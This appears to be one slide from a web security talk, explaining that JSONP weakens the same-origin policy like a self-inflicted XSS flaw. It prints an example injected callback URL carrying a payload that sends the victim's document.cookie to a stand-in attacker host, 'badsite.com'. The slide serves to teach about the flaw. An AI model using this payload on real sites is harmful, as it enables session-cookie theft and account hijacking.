 Weakening SOP: the JSONP case
● The most typical case is JSONP: a very famous and unsafe
solution that is very like a “self-inflicted” XSS vulnerability:
http://yoursite.com/jsonp.php?callback=(
function() {
$(document.body).append(
'<script
type="text/javascript"
src="http://badsite.com/?loot='+document.cookie+'">
</script>');
})//
That triggers the following code execution:
(function() {
$(document.body).append(
'<script
type="text/javascript"
src="http://badsite.com/?loot='+document.cookie+'">
</script>');
})//("f"foo": data, ...g");
50
 